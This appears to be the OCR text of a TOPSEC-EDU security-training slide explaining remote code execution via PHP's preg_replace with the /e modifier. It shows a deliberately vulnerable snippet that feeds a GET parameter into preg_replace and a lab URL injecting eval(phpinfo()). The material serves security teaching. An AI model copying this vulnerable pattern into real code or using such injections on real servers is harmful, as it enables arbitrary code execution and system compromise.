 天融信教育
TOPSEC-EDU
preg_replace()
Cyk7r
(PHP 4, PHP 5)
Cyk7r
Cyk7r
preg_replace ( mixed $pattern , mixed $replacement , mixed $subject )
preg_replace('正则规则','替换字符','目标字符')
Cyk7r
如果pattern使用/e，replacement会将字符串作为php代码执行
Cyk7r
Load URL
http://192.168.100.132/rce/RemoteCodeExecute/preg_replace.php?c=eval(phpinfo())
Split URL
Execute
Cyk7r
Post data Referrer 0xHEX %URL BASE64
<?php
error_reporting(0);
show_source(__FILE__);
preg_replace("/test/e",$_GET["c"],"only  test");
?>